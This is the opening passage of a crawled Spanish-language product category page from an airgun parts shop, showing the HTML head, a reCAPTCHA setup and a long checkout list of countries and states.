

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/
body_size: 34330
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Typhoon</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"category"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera 